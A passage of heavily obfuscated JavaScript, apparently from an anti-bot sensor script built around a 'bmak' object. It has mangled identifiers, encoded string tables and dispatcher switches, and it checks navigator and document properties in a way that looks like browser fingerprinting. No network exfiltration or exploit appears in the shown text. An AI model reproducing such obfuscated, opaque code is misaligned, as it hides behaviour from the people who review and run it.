pZ.pop(),nzK=FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(V8K,V7K(l1K,pJ)),V7K(rNK,Vf)),V7K(XzK,US)),V7K(XMK,Yq)),V7K(Mj,BS)),V7K(LKK,fZ)),V7K(FKK,gb)),V7K(cKK,KB)),V7K(O0K,ZP)),V7K(m5K,fl)),V7K(mHK,SZ)),V7K(K0K,Xn)),V7K(nEK,PU)),nzK;}break;case N8:{var hHK=dpK[UQ];pZ.push(ws);var G1K=WHK()[Uj(Yq)].apply(null,[r9,kS]);var Lj=WHK()[Uj(hI)](KW,fpK);var UpK=QS;var Cj=hHK[M0K()[p8K(H2)](fm,SZ,xL,US,Sg,vA)]();while(MT(UpK,Cj[WHK()[Uj(QS)](Z3K,DJ)])){if(KT(Lj[RMK(typeof pMK()[dzK(pJ)],'undefined')?pMK()[dzK(sv)].apply(null,[JI,gb,SS(pJ),vA,mh,UR]):pMK()[dzK(KB)](FO,JW,SS(SS([])),Eh,DP,bX)](Cj[hpK()[C9(BS)].call(null,P2,EM)](UpK)),QS)||KT(Lj[pMK()[dzK(sv)].call(null,US,gb,W7K,vA,pJ,UR)](Cj[hpK()[C9(BS)].apply(null,[P2,EM])](FB(UpK,pJ))),QS)){G1K+=pJ;}else{G1K+=QS;}UpK=FB(UpK,Vf);}var rzK;return pZ.pop(),rzK=G1K,rzK;}break;case EQ:{pZ.push(rs);var CpK;var H8K;var K3K;for(CpK=E8K[pJ];MT(CpK,dpK[WHK()[Uj(QS)].apply(null,[Z3K,ff])]);CpK+=pJ){K3K=dpK[CpK];}H8K=K3K[H6()[WKK(hI)](Bm,QS,F6)]();if(pb[H6()[WKK(KB)](tL,sv,r6)].bmak[hpK()[C9(sg)].apply(null,[hL,vr])][H8K]){pb[RMK(typeof H6()[WKK(MU)],'undefined')?H6()[WKK(KB)](tL,JI,r6):H6()[WKK(pJ)](dr,Rt,Qt)].bmak[I7K(typeof hpK()[C9(JX)],FB([],[][[]]))?hpK()[C9(fZ)](Et,CL):hpK()[C9(sg)](hL,vr)][H8K].apply(pb[H6()[WKK(KB)](tL,bs,r6)].bmak[hpK()[C9(sg)](hL,vr)],K3K);}pZ.pop();}break;case v0:{pZ.push(Dw);var ANK=tw;var x7K=WHK()[Uj(Yq)](r9,Yv);for(var qzK=E8K[pJ];MT(qzK,ANK);qzK++){x7K+=xV()[vzK(HD)].call(null,z5,tC,lNK);ANK++;}pZ.pop();}break;case C3:{pZ.push(Yw);pb[hpK()[C9(c3K)](Pr,M0)](function(){return JzK.apply(this,[v0,arguments]);},U7[DHK()[txK(Mr)](SS({}),bm,fZ,gxK,kh,DP)]());pZ.pop();}break;}};var A5K=function(){return j5K.apply(this,[OH,arguments]);};var Fc=function A0K(nj,wNK){var H3K=A0K;while(nj!=hY){switch(nj){case sG:{var VpK=QS;nj-=Fx;while(MT(VpK,L4.length)){var v9=nF(L4,VpK);var zHK=nF(Kv.sN,mYK++);k4+=LD(R,[xc(ml(sZ(v9),zHK),ml(sZ(zHK),v9))]);VpK++;}}break;case U:{return IzK;}break;case O:{pZ.push(XNK);var p1K={'\x37':LMK()[pzK(Yq)](fZ,SS({}),B2,jH),'\x41':WHK()[Uj(Vf)](Nj,H0),'\x44':LMK()[pzK(BS)].call(null,Os,SS(SS({})),fl,nM),'\x48':hpK()[C9(QS)].call(null,Xr,MH),'\x4f':RMK(typeof H6()[WKK(BS)],FB('',[][[]]))?H6()[WKK(Vf)](DY,k7K,DT):H6()[WKK(pJ)](fpK,SS(QS),rEK),'\x56':RMK(typeof hpK()[C9(BS)],FB([],[][[]]))?hpK()[C9(Vf)].call(null,TMK,nK):hpK()[C9(fZ)](rm,bh),'\x57':RMK(typeof b8K()[X7K(Vf)],'undefined')?b8K()[X7K(Vf)](xn,HD,SZ,hx):b8K()[X7K(gb)].call(null,MO,hB,MU,jh),'\x67':H6()[WKK(Yq)](nN,fL,KB),'\x6a':LMK()[pzK(KB)](xL,c3K,Wt,IG),'\x6b':hpK()[C9(Yq)](Dg,wM),'\x74':LMK()[pzK(ZP)](MU,SS(SS({})),SS({}),U8)};var OYK;return OYK=function(m4){return UT(c8,[m4,p1K]);},pZ.pop(),OYK;}break;case V:{nj=U;while(P3K(v0K,QS)){if(RMK(VHK[C0K[Vf]],pb[C0K[pJ]])&&KT(VHK,vGK[C0K[QS]])){if(DMK(vGK,ZMK)){IzK+=LD(R,[H9]);}return IzK;}if(I7K(VHK[C0K[Vf]],pb[C0K[pJ]])){var Y9=YHK[vGK[VHK[QS]][QS]];var KHK=A0K.call(null,Q7,[FB(H9,pZ[vZ(pZ.length,pJ)]),v0K,Fk,Y9,VHK[pJ],Vm]);IzK+=KHK;VHK=VHK[QS];v0K-=cNK(JQ,[KHK]);}else if(I7K(vGK[VHK][C0K[Vf]],pb[C0K[pJ]])){var Y9=YHK[vGK[VHK][QS]];var KHK=A0K.call(null,Q7,[FB(H9,pZ[vZ(pZ.length,pJ)]),v0K,YC,Y9,QS,LC]);IzK+=KHK;v0K-=cNK(JQ,[KHK]);}else{IzK+=LD(R,[H9]);H9+=vGK[VHK];--v0K;};++VHK;}}break;case k8:{var gpK=wNK[K7];nj+=Vb;if(I7K(typeof vGK,C0K[US])){vGK=ZMK;}var IzK=FB([],[]);H9=vZ(ZHK,pZ[vZ(pZ.length,pJ)]);}break;case dG:{nj=hY;return k4;}break;case Q7:{nj+=pG;var ZHK=wNK[UQ];var v0K=wNK[Ex];var g1K=wNK[Z8];var vGK=wNK[c8];var VHK=wNK[T5];}break;case vG:{return pZ.pop(),Q5K=k3K,Q5K;}break;case fb:{var f1K=wNK[UQ];var P9=wNK[Ex];var pj=wNK[Z8];var k4=FB([],[]);nj+=kQ;var mYK=nf(vZ(f1K,pZ[vZ(pZ.length,pJ)]),Vm);var L4=kq[pj];}break;case Y0:{nj=hY;var FxK=wNK[UQ];Kv=function(pGK,Q1K,N1K){return A0K.apply(this,[fb,arguments]);};return Zf(FxK);}break;case KG:{var ExK=wNK[UQ];var dj=wNK[Ex];pZ.push(vX);var k3K=[];var LxK=A0K(O,[]);nj=vG;var D3K=dj?pb[H6()[WKK(QS)].call(null,PX,pJ,BS)]:pb[LMK()[pzK(Vf)](Rt,Mr,SS(SS(QS)),EC)];for(var bpK=QS;MT(bpK,ExK[WHK()[Uj(QS)].apply(null,[Z3K,QY])]);bpK=FB(bpK,pJ)){k3K[H6()[WKK(BS)](fz,SS({}),Vm)](D3K(LxK(ExK[bpK])));}var Q5K;}break;}}};var K4=function(KxK,H5K){return KxK>>H5K;};var X1K=function(LEK,RKK){return LEK^RKK;};var FMK=function E7K(xMK,jzK){'use strict';var b5K=E7K;switch(xMK){case R:{var tpK=jzK[UQ];var c7K=jzK[Ex];var t7K=jzK[Z8];return tpK[c7K]=t7K;}break;case Wx:{var cEK=jzK[UQ];var MzK=jzK[Ex];var QxK=jzK[Z8];pZ.push(VA);try{var zGK=pZ.length;var RzK=SS(SS(UQ));var s4;return s4=cNK(sx,[I7K(typeof SNK()[UYK(pJ)],FB(WHK()[Uj(Yq)](r9,VH),[][[]]))?SNK()[UYK(SZ)](QS,FX,TMK,BO,pW):SNK()[UYK(Vf)].call(null,Vf,Yq,Nj,Ft,tr),SNK()[UYK(fZ)](vO,fZ,SL,jA,Jr),xV()[vzK(B2)](IF,CW,U6),cEK.call(MzK,QxK)]),pZ.pop(),s4;}catch(kzK){pZ.splice(vZ(zGK,pJ),Infinity,VA);var UxK;return UxK=cNK(sx,[SNK()[UYK(Vf)].apply(null,[Fh,Yq,QS,Ft,tr]),I7K(typeof fKK()[z5K(hB)],FB(I7K(typeof WHK()[Uj(SZ)],'undefined')?WHK()[Uj(fl)].apply(null,[Is,wm]):WHK()[Uj(Yq)].call(null,r9,VH),[][[]]))?fKK()[z5K(US)].call(null,vO,Xr,EA,Xh,Ym):fKK()[z5K(fl)](JO,Vf,tr,W7K,BS),xV()[vzK(B2)](IF,CW,SS(SS(pJ))),kzK]),pZ.pop(),UxK;}pZ.pop();}break;case ZN:{return this;}break;case NG:{var BHK=jzK[UQ];pZ.push(PL);var zEK;return zEK=cNK(sx,[H6()[WKK(U2)].apply(null,[l2,vO,B2]),BHK]),pZ.pop(),zEK;}break;case vY:{return this;}break;case sx:{return this;}break;case JQ:{pZ.push(HA);var vKK;return vKK=M0K()[p8K(jS)].apply(null,[JL,rU,SS(QS),SU,WA,fL]),pZ.pop(),vKK;}break;case WH:{var t4=jzK[UQ];pZ.push(Gh);var H1K=pb[LMK()[pzK(PU)].call(null,Zc,BS,BU,gc)](t4);var mNK=[];for(var v5K in H1K)mNK[H6()[WKK(BS)].apply(null,[CF,Dg,Vm])](v5K);mNK[RMK(typeof DHK()[txK(TMK)],FB([],[][[]]))?DHK()[txK(ZP)](Vf,BS,gb,DC,tO,SS(SS(QS))):DHK()[txK(pJ)](D6,dW,mw,SI,Rw,Xr)]();var w1K;return w1K=function Rj(){pZ.push(Hg);for(;mNK[I7K(typeof WHK()[Uj(SL)],FB('',[][[]]))?WHK()[Uj(fl)].call(null,pX,Sh):WHK()[Uj(QS)](Z3K,ZB)];){var C4=mNK[H6()[WKK(Xr)].apply(null,[AF,MU,k7K])]();if(tMK(C4,H1K)){var ZNK;return Rj[WHK()[Uj(SZ)](wJ,jX)]=C4,Rj[hpK()[C9(Rg)].apply(null,[bs,JB])]=SS(pJ),pZ.pop(),ZNK=Rj,ZNK;}}Rj[I7K(typeof hpK()[C9(LC)],'undefined')?hpK()[C9(fZ)](DC,lB):hpK()[C9(Rg)](bs,JB)]=SS(QS);var nxK;return pZ.pop(),nxK=Rj,nxK;},pZ.pop(),w1K;}break;case v0:{pZ.push(JpK);this[hpK()[C9(Rg)](bs,lD)]=SS(QS);var BpK=this[I7K(typeof hzK()[h3K(BS)],FB([],[][[]]))?hzK()[h3K(Vm)](p4,Ph,U2,Q6,fL):hzK()[h3K(fZ)].call(null,fl,Dw,dW,Pd,Vf)][QS][hzK()[h3K(gb)](fl,qW,DT,EL,Fh)];if(I7K(fKK()[z5K(fl)](JO,KB,Dw,k7K,BS),BpK[RMK(typeof SNK()[UYK(U2)],'undefined')?SNK()[UYK(Vf)](BU,Yq,BS,Ft,Dw):SNK()[UYK(SZ)].apply(null,[Wt,sO,SS([]),zg,RP])]))throw BpK[xV()[vzK(B2)](mU,CW,HD)];var g9;return g9=this[LMK()[pzK(U2)](BS,SS({}),HD,Y4)],pZ.pop(),g9;}break;case xH:{var Q7K=jzK[UQ];var mj;pZ.push(Dk);return mj=Q7K&&DMK(I7K(typeof xV()[vzK(PU)],'undefined')?xV()[vzK(Zc)](T2,kA,wt):xV()[vzK(SZ)](vc,pJ,Fw),typeof pb[xV()[vzK(BS)](KJ,DP,DP)])&&I7K(Q7K[I7K(typeof hpK()[C9(Fg)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,tr,pNK):hpK()[C9(ZP)](js,ls)],pb[xV()[vzK(BS)].apply(null,[KJ,DP,hB])])&&RMK(Q7K,pb[xV()[vzK(BS)](KJ,DP,Zc)][hpK()[C9(KB)](sv,MS)])?H6()[WKK(bm)](Bl,rU,WA):typeof Q7K,pZ.pop(),mj;}break;case g7:{var OzK=jzK[UQ];return typeof OzK;}break;}};var cGK=function(){return LD.apply(this,[KG,arguments]);};var HHK=function(){return LD.apply(this,[K7,arguments]);};var j9=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var IxK=function XEK(DKK,spK){'use strict';var EpK=XEK;switch(DKK){case MQ:{var IMK=spK[UQ];var kEK=spK[Ex];var IEK=spK[Z8];pZ.push(Ug);IMK[kEK]=IEK[RMK(typeof WHK()[Uj(wJ)],FB('',[][[]]))?WHK()[Uj(SZ)](wJ,lC):WHK()[Uj(fl)](xr,rW)];pZ.pop();}break;case C:{var WpK=spK[UQ];var AEK=spK[Ex];var Hj=spK[Z8];return WpK[AEK]=Hj;}break;case OH:{var x9=spK[UQ];var l9=spK[Ex];var fYK=spK[Z8];pZ.push(x6);try{var CYK=pZ.length;var wGK=SS(SS(UQ));var V3K;return V3K=cNK(sx,[SNK()[UYK(Vf)](mh,Yq,nt,Ft,KP),I7K(typeof SNK()[UYK(PU)],FB(WHK()[Uj(Yq)](r9,b8),[][[]]))?SNK()[UYK(SZ)].call(null,Rt,sI,Xn,U6,Cr):SNK()[UYK(fZ)].call(null,wh,fZ,zl,jA,WB),xV()[vzK(B2)](MD,CW,ER),x9.call(l9,fYK)]),pZ.pop(),V3K;}catch(kpK){pZ.splice(vZ(CYK,pJ),Infinity,x6);var Q0K;return Q0K=cNK(sx,[I7K(typeof SNK()[UYK(Sh)],FB([],[][[]]))?SNK()[UYK(SZ)].call(null,BS,XW,BI,TI,BL):SNK()[UYK(Vf)](sv,Yq,Rg,Ft,KP),fKK()[z5K(fl)].apply(null,[JO,bs,KP,BS,BS]),RMK(typeof xV()[vzK(SU)],FB([],[][[]]))?xV()[vzK(B2)](MD,CW,xX):xV()[vzK(Zc)].apply(null,[wg,fk,S2]),kpK]),pZ.pop(),Q0K;}pZ.pop();}break;case T5:{return this;}break;case E1:{var qxK=spK[UQ];var OMK;pZ.push(NC);return OMK=cNK(sx,[I7K(typeof H6()[WKK(U2)],FB([],[][[]]))?H6()[WKK(pJ)].call(null,YL,SS(SS({})),vw):H6()[WKK(U2)](f5,SS(SS({})),B2),qxK]),pZ.pop(),OMK;}break;case WH:{return this;}break;case NG:{return this;}break;case s3:{var PYK;pZ.push(gr);return PYK=M0K()[p8K(jS)](Uh,rU,Rt,JX,WA,BI),pZ.pop(),PYK;}break;case j8:{var MMK=spK[UQ];pZ.push(sC);var AKK=pb[I7K(typeof LMK()[pzK(JX)],FB([],[][[]]))?LMK()[pzK(US)](TEK,SS({}),MU,Hh):LMK()[pzK(PU)](Zc,FO,U6,jv)](MMK);var VKK=[];for(var YGK in AKK)VKK[H6()[WKK(BS)].call(null,tV,bMK,Vm)](YGK);VKK[DHK()[txK(ZP)](PU,Vm,gb,DC,bX,Dg)]();var rj;return rj=function SHK(){pZ.push(rC);for(;VKK[WHK()[Uj(QS)](Z3K,ls)];){var RxK=VKK[H6()[WKK(Xr)](xq,KB,k7K)]();if(tMK(RxK,AKK)){var w0K;return SHK[WHK()[Uj(SZ)].call(null,wJ,St)]=RxK,SHK[hpK()[C9(Rg)](bs,sq)]=SS(pJ),pZ.pop(),w0K=SHK,w0K;}}SHK[hpK()[C9(Rg)](bs,sq)]=SS(QS);var S5K;return pZ.pop(),S5K=SHK,S5K;},pZ.pop(),rj;}break;case b3:{pZ.push(bL);this[hpK()[C9(Rg)](bs,wO)]=SS(E8K[pJ]);var p5K=this[hzK()[h3K(fZ)](fl,C6,SS(QS),Pd,FO)][QS][hzK()[h3K(gb)].call(null,fl,VX,SS({}),EL,S2)];if(I7K(RMK(typeof fKK()[z5K(gb)],FB([],[][[]]))?fKK()[z5K(fl)](JO,Fk,C6,Sh,BS):fKK()[z5K(US)].apply(null,[Yq,z4,SU,FO,tC]),p5K[SNK()[UYK(Vf)](Rt,Yq,Rg,Ft,C6)]))throw p5K[xV()[vzK(B2)](FZ,CW,MU)];var KEK;return KEK=this[LMK()[pzK(U2)].call(null,BS,Rg,Xh,dI)],pZ.pop(),KEK;}break;case sx:{var z1K=spK[UQ];var U1K=spK[Ex];var qNK;var lMK;var HxK;pZ.push(jC);var PNK;var N5K=WHK()[Uj(Vm)](FO,If);var sNK=z1K[pMK()[dzK(Vf)].apply(null,[rr,BS,US,qL,TMK,Vn])](N5K);for(PNK=QS;MT(PNK,sNK[I7K(typeof WHK()[Uj(pJ)],'undefined')?WHK()[Uj(fl)](tw,h5K):WHK()[Uj(QS)](Z3K,sl)]);PNK++){qNK=nf(ml(K4(U1K,KB),E8K[gb]),sNK[WHK()[Uj(QS)](Z3K,sl)]);U1K*=E8K[US];U1K&=E8K[Yq];U1K+=E8K[BS];U1K&=E8K[fZ];lMK=nf(ml(K4(U1K,KB),E8K[gb]),sNK[WHK()[Uj(QS)](Z3K,sl)]);U1K*=E8K[US];U1K&=E8K[Yq];U1K+=E8K[BS];U1K&=E8K[fZ];HxK=sNK[qNK];sNK[qNK]=sNK[lMK];sNK[lMK]=HxK;}var n0K;return n0K=sNK[H6()[WKK(wJ)].call(null,AB,SS(SS([])),YC)](N5K),pZ.pop(),n0K;}break;}};var q3K=function(){return x3K.apply(this,[vY,arguments]);};var GxK=function(){return [" 9:g\x07C2#5]\x073\x07","/A",".;KK)#6X$0\b.D","2j.2)p(","9k8+0U)~\\/:,:zL","F<\n","}","KL!","GQhW","8","!","(SL(0","#B-HL)><.%\x40\x07",",IJ)","Lk[","2B",")4"," $Z>B[","~p\"\x0044:HP!","\x4086.","\x00NM&\f0(nuW#/\bi","6Rb-\x073;Fr+/\b\x40","rJ>:\x3f+rP/#f:-\'D2NA","H7U<#/]2U","oVJ.\r!58\x40\x07d1(S\x3f",")1^","49:lG)","NI*","]4[Y%:>\'IV=%U:","C>O[","<B4U\x408#9C","A","\x07G73\n\x40.<\v","2_\vSF!\x00\'58\x40","*\f\'\x3f&g\fe!26U<\v/","9H\x40!\f\'.\'F4r\r(\x00X\t:\b","Z(","\t\x07)D4qG#<\x3f/V",".7#B\x40K(\x00\'5!KN,k\f2\x07<\v","K\\>","\tJE(#Fq/y\x3f*E<\fF\"","\f85UM\x40-","5\"\x40\'G%\"F","- U\r8%+\x00+Y.L",".","0\x07B)\x40V","Q1$W4","5:\x40","","6.(dV6","%\'","} /","(VX","6\v#\\","<,+W","4%r0","L*c",":\x00\"U","1","(t","","\x3f\"\x40P/\vQ(","o","<","\x40(:(S>M","Qay\tfN0\x3f\x07\x0775dN}b\n\'}",")<","2_.BG\x3f2.:","7\x40M) ","","FV> \x3f!U","<sN","\\(\f","4,8\']OY-:8","k\x3f.</E6~J:\b\x3f)/Q","/Q<+O4U(TC8I:/nKVd\'\b\x3f\f:","6\b/^","\v","U)<","<2U\tD\\)\x005)KN/\vQ(",".mY{^Xs%\x3foR","\'2*\'BV+4",":F=","N","7\v#B>S","W\x40%\n6\tl","1)]>","FN(U)\t","4\b5\x3f|4B","W"," =*/IFd\'\x400\by)\x3fD\\8&\x3f:P\x07Gd(\tZM4+$\\>F\"\'= F\fN\b/+O2_{CJl\x00\'9<DN!jFZ3K+\'I{NM&\f0(=W72F\\+\\8Oc\"LM#}5:\x40\x07C0)iHtF<._\x3f","\b#DDY%\n6/Q","3\b",":*\\\bDC)\x07:)#","= !_m","s3S\x40!\fs+HV!f\"Q6)OY>VJ>","4\x004.2D)","6)U4\t\v2U","<\'{>X","\"_8TB)\x07\'\"\x40G*2","B\x40!</+A","5U/`[8:>;Q","Q8BJ \f!3#\x40G6","6;\'VG6[25\'\'^\x3fMJ>",">3 Q","\t3\x00","8\'Y7vF(;","\x40R6H)\f,/WO7yM8[","DG(*P","D6\'\vQ","\\/4Q\"cZ*6.","0\x07\b:\x07#C",">\n2x>\x40]8\v6=:qO!5U\r-","\n7\b3Q<D\\","UC=1]\x075#\r/^\x3fHA+6\f","\"\f+(J","8\tG5q]#6.:\\","\t*\n4q<DA8","}1V/\n<C8SF<\f:;K",")\bY(=\x001^","B>\x40K5:\'=:\x40","\b-|","\v#F2BJ#:9 QV-)\b","9G10+o.OX>\b#,+A","{,!LV!4\\W<<F","C)6B>R\\%=+V\x00N0","9k8+0U)~J:\b\x3f)/Q","<4_)","C+DN\'\f!","6\x07\x40\b","60"];};var b0K=function kxK(m7K,AHK){var vYK=kxK;var QKK=x5K(new Number(JH),GNK);var DpK=QKK;QKK.set(m7K);do{switch(DpK+m7K){case Tz:{var U9;m7K-=hY;return pZ.pop(),U9=NzK,U9;}break;case VY:{var Fj=AHK[UQ];pZ.push(x1K);var hYK=Fj[hzK()[h3K(gb)](fl,nw,P4,EL,U6)]||{};hYK[RMK(typeof SNK()[UYK(fl)],'undefined')?SNK()[UYK(Vf)](Rg,Yq,H2,Ft,J4):SNK()[UYK(SZ)](Sh,nh,U2,Wm,BD)]=SNK()[UYK(fZ)].apply(null,[QS,fZ,I2,jA,IW]),delete hYK[xV()[vzK(25)](942,120,81)],Fj[I7K(typeof hzK()[h3K(Xn)],'undefined')?hzK()[h3K(Vm)].apply(null,[Ak,Wk,bs,bB,BI]):hzK()[h3K(gb)](fl,nw,Fg,EL,PU)]=hYK;m7K+=KM;pZ.pop();}break;case Vx:{m7K+=JH;if(RMK(TYK,undefined)&&RMK(TYK,null)&&P3K(TYK[WHK()[Uj(QS)](Z3K,mq)],QS)){try{var KGK=pZ.length;var s9=SS({});var YxK=pb[I7K(typeof hpK()[C9(fxK)],FB('',[][[]]))?hpK()[C9(fZ)].apply(null,[UR,gs]):hpK()[C9(vA)].apply(null,[Bk,xw])](TYK)[pMK()[dzK(Vf)].call(null,SU,BS,vA,qL,SS(pJ),Kt)](I7K(typeof LMK()[pzK(Mk)],'undefined')?LMK()[pzK(US)].call(null,F2,SS(SS([])),ws,cR):LMK()[pzK(ws)](MU,SS(pJ),k7K,Iv));if(P3K(YxK[WHK()[Uj(QS)].call(null,Z3K,mq)],BS)){NzK=pb[b8K()[X7K(BS)](Fk,r6,I2,Gc)](YxK[BS],fl);}}catch(JKK){pZ.splice(vZ(KGK,pJ),Infinity,pF);}}}break;case Hx:{var tNK=RMK(typeof pb[H6()[WKK(KB)](vX,zl,r6)][WHK()[Uj(Lk)](h5K,cS)],b8K()[X7K(SZ)](Vm,SS(SS(QS)),LGK,XB))||RMK(typeof pb[I7K(typeof xV()[vzK(BS)],'undefined')?xV()[vzK(Zc)](SYK,mw,Rg):xV()[vzK(QS)](WC,vO,SS({}))][I7K(typeof WHK()[Uj(sr)],'undefined')?WHK()[Uj(fl)](xC,jr):WHK()[Uj(Lk)](h5K,cS)],b8K()[X7K(SZ)](Vm,PU,ER,XB))?b8K()[X7K(Vf)](xn,wt,dW,lU):hpK()[C9(Vf)].call(null,TMK,jk);var FpK=dv(pb[H6()[WKK(KB)].call(null,vX,rr,r6)][xV()[vzK(QS)](WC,vO,D6)][I7K(typeof LMK()[pzK(Fh)],FB('',[][[]]))?LMK()[pzK(US)](ph,SL,QS,YB):LMK()[pzK(gMK)](TpK,SS(QS),F6,Kg)][pMK()[dzK(TMK)].call(null,U2,Xn,tC,[Xh,US],Xr,kC)](RMK(typeof xV()[vzK(jn)],FB([],[][[]]))?xV()[vzK(Lk)](MA,BI,SS(SS([]))):xV()[vzK(Zc)](LR,vC,SS(SS([])))),null)?b8K()[X7K(Vf)](xn,Xh,Fk,lU):hpK()[C9(Vf)].call(null,TMK,jk);var A3K=dv(pb[H6()[WKK(KB)].call(null,vX,SS(SS(QS)),r6)][RMK(typeof xV()[vzK(FO)],FB([],[][[]]))?xV()[vzK(QS)].call(null,WC,vO,SS(SS(QS))):xV()[vzK(Zc)](qI,dr,HD)][RMK(typeof LMK()[pzK(PL)],FB('',[][[]]))?LMK()[pzK(gMK)].apply(null,[TpK,JI,D6,Kg]):LMK()[pzK(US)](zW,SS(QS),hW,Y2)][pMK()[dzK(TMK)](pJ,Xn,Nj,[Xh,US],Sh,kC)](I7K(typeof b8K()[X7K(fL)],FB('',[][[]]))?b8K()[X7K(gb)](mO,Vf,Rt,R6):b8K()[X7K(k2)](D6,bMK,SS([]),kh)),null)?b8K()[X7K(Vf)].call(null,xn,SS([]),Gr,lU):hpK()[C9(Vf)](TMK,jk);var DxK=[bj,J5K,lxK,RGK,tNK,FpK,A3K];var p9=DxK[H6()[WKK(wJ)](tA,fl,YC)](RMK(typeof hpK()[C9(bs)],FB('',[][[]]))?hpK()[C9(xL)](mm,HU):hpK()[C9(fZ)](jA,W6));var g0K;return pZ.pop(),g0K=p9,g0K;}break;case nb:{pZ.push(FL);var bj=pb[H6()[WKK(KB)](vX,jS,r6)][b8K()[X7K(Bk)](rr,Zc,hL,qO)]||pb[xV()[vzK(QS)](WC,vO,SS([]))][I7K(typeof b8K()[X7K(XL)],'undefined')?b8K()[X7K(gb)].apply(null,[AJ,sr,SS([]),Bw]):b8K()[X7K(Bk)].apply(null,[rr,Fk,hW,qO])]?b8K()[X7K(Vf)](xn,mh,BU,lU):I7K(typeof hpK()[C9(GW)],FB('',[][[]]))?hpK()[C9(fZ)](rO,XI):hpK()[C9(Vf)](TMK,jk);m7K+=h8;var J5K=dv(pb[H6()[WKK(KB)](vX,AR,r6)][xV()[vzK(QS)].call(null,WC,vO,hW)][LMK()[pzK(gMK)](TpK,JX,fZ,Kg)][pMK()[dzK(TMK)](BS,Xn,U2,[Xh,US],gb,kC)](hzK()[h3K(xX)].call(null,ZP,OL,SS(SS(QS)),AC,Wt)),null)?RMK(typeof b8K()[X7K(k2)],FB('',[][[]]))?b8K()[X7K(Vf)](xn,Y2,SS([]),lU):b8K()[X7K(gb)](mC,LGK,Xr,js):RMK(typeof hpK()[C9(SU)],FB('',[][[]]))?hpK()[C9(Vf)].apply(null,[TMK,jk]):hpK()[C9(fZ)].apply(null,[B6,Pm]);var lxK=dv(typeof pb[RMK(typeof H6()[WKK(pNK)],FB('',[][[]]))?H6()[WKK(Dg)](NP,SS(SS(pJ)),rr):H6()[WKK(pJ)](cw,ws,hn)][hzK()[h3K(xX)](ZP,OL,LC,AC,gb)],b8K()[X7K(SZ)].call(null,Vm,SS({}),DT,XB))&&pb[H6()[WKK(Dg)](NP,SS(SS([])),rr)][hzK()[h3K(xX)](ZP,OL,PU,AC,Xn)]?b8K()[X7K(Vf)](xn,ws,SS({}),lU):RMK(typeof hpK()[C9(US)],FB([],[][[]]))?hpK()[C9(Vf)](TMK,jk):hpK()[C9(fZ)](XL,p6);var RGK=dv(typeof pb[H6()[WKK(KB)].call(null,vX,z4,r6)][hzK()[h3K(xX)].call(null,ZP,OL,QS,AC,US)],b8K()[X7K(SZ)](Vm,Mr,SS(SS({})),XB))?RMK(typeof b8K()[X7K(xk)],'undefined')?b8K()[X7K(Vf)](xn,Wt,hB,lU):b8K()[X7K(gb)](Tw,LGK,vA,Fd):hpK()[C9(Vf)](TMK,jk);}break;case Bx:{pZ.push(GW);m7K+=AG;var GpK;return GpK=[pb[H6()[WKK(Dg)](Yd,xL,rr)][b8K()[X7K(gL)].call(null,Vf,SS(SS(QS)),SS(SS(pJ)),IR)]?pb[H6()[WKK(Dg)].call(null,Yd,z4,rr)][RMK(typeof b8K()[X7K(F6)],FB([],[][[]]))?b8K()[X7K(gL)].call(null,Vf,Fk,fZ,IR):b8K()[X7K(gb)](Nk,BU,hg,XX)]:I7K(typeof WHK()[Uj(sr)],FB([],[][[]]))?WHK()[Uj(fl)](ww,fO):WHK()[Uj(gL)].apply(null,[Yr,qh]),pb[RMK(typeof H6()[WKK(Os)],'undefined')?H6()[WKK(Dg)].call(null,Yd,SS([]),rr):H6()[WKK(pJ)](qw,xn,qw)][hzK()[h3K(BU)](KB,pX,SS([]),[ng,pJ],US)]?pb[RMK(typeof H6()[WKK(RP)],FB([],[][[]]))?H6()[WKK(Dg)].apply(null,[Yd,dW,rr]):H6()[WKK(pJ)].call(null,R2,H2,kX)][RMK(typeof hzK()[h3K(H2)],'undefined')?hzK()[h3K(BU)].call(null,KB,pX,SS([]),[ng,pJ],lNK):hzK()[h3K(Vm)].call(null,NP,tW,SL,U4,TpK)]:WHK()[Uj(gL)].apply(null,[Yr,qh]),pb[I7K(typeof H6()[WKK(r9)],FB('',[][[]]))?H6()[WKK(pJ)](lg,AR,PU):H6()[WKK(Dg)](Yd,Dg,rr)][hpK()[C9(Zq)].apply(null,[BD,G2])]?pb[RMK(typeof H6()[WKK(WA)],'undefined')?H6()[WKK(Dg)](Yd,bs,rr):H6()[WKK(pJ)].call(null,ZL,z4,J4)][hpK()[C9(Zq)].call(null,BD,G2)]:I7K(typeof WHK()[Uj(Xn)],FB('',[][[]]))?WHK()[Uj(fl)](Zq,m2):WHK()[Uj(gL)].call(null,Yr,qh),dv(typeof pb[H6()[WKK(Dg)].call(null,Yd,xL,rr)][SNK()[UYK(xn)](Dg,gb,vA,DC,U5K)],b8K()[X7K(SZ)](Vm,xL,Zc,f5))?pb[H6()[WKK(Dg)](Yd,Dg,rr)][SNK()[UYK(xn)](MU,gb,bMK,DC,U5K)][WHK()[Uj(QS)](Z3K,P)]:mzK(pJ)],pZ.pop(),GpK;}break;case KM:{m7K+=Bz;var TYK=AHK[UQ];pZ.push(pF);var NzK;}break;case Wp:{m7K+=dx;return String(...AHK);}break;case Sp:{return parseInt(...AHK);}break;}}while(DpK+m7K!=sG);};var U7;var bzK=function(){return UT.apply(this,[R5,arguments]);};var jYK=function HMK(UHK,GGK){'use strict';var h9=HMK;switch(UHK){case BQ:{var M1K=GGK[UQ];pZ.push(Uk);if(RMK(typeof pb[xV()[vzK(BS)].apply(null,[ZF,DP,US])],b8K()[X7K(SZ)](Vm,SS(SS([])),ws,Sz))&&dv(M1K[pb[xV()[vzK(BS)].call(null,ZF,DP,Zc)][hpK()[C9(HD)](US,GJ)]],null)||dv(M1K[DHK()[txK(fZ)].apply(null,[LC,fL,fl,zW,f0,SS(pJ)])],null)){var lKK;return lKK=pb[b8K()[X7K(ZP)].apply(null,[sv,Dg,bs,ld])][WHK()[Uj(Y2)].apply(null,[Fg,cn])](M1K),pZ.pop(),lKK;}pZ.pop();}break;case YN:{var V5K=GGK[UQ];var kj=GGK[Ex];pZ.push(ZEK);if(DMK(kj,null)||P3K(kj,V5K[WHK()[Uj(QS)](Z3K,Ql)]))kj=V5K[WHK()[Uj(QS)](Z3K,Ql)];for(var WMK=E8K[pJ],gzK=new 